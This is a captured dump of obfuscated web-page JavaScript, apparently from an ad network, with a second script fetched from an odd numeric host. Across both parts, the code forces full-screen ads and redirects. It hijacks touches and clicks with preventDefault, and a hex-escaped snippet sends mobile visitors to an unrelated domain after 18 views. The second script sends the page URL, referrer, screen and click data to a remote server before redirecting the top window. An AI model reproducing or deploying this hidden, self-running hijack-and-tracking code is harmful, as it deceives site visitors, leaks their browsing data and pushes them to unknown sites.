false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var LEK1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var QnD2 = 18;     if (!isMobile()) {        return;    }     var teR3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](LEK1) || 0;    teR3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](teR3);     if (teR3 < QnD2) {        teR3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](LEK1, teR3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x33\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1436911fbbec64bcegg.lzicw0.com:8005/sc/5729?n=tflmhdrs
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var 